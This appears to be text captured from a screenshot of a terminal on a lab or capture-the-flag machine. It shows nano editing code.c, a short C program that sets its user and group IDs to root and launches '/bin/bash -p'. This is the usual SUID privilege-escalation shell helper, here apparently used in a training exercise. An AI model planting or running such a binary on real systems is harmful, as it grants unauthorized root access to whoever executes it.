 root@ip-10-10-203-138: /mnt/share
File Edit View Search Terminal Help
GNU nano 4.8 code.c
#include <stdio.h>
#include <stdlib.h>
#include <unistd.h>
int main(void){
        setuid(0);
        setgid(0);
        system("/bin/bash -p");
}